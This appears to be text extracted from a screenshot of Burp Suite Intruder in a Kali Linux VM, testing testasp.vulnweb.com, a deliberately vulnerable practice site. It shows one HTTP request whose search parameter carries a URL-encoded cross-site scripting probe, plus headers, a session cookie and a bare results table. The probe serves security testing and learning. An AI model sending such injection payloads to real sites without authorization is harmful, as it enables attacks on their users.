 Player
kali-linux-2021.3-virtualbox-amd64
2. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3279
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCSSDQBRC=NAGFEIMDKLMJOOKDBEPFKPMF
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
0 of 6622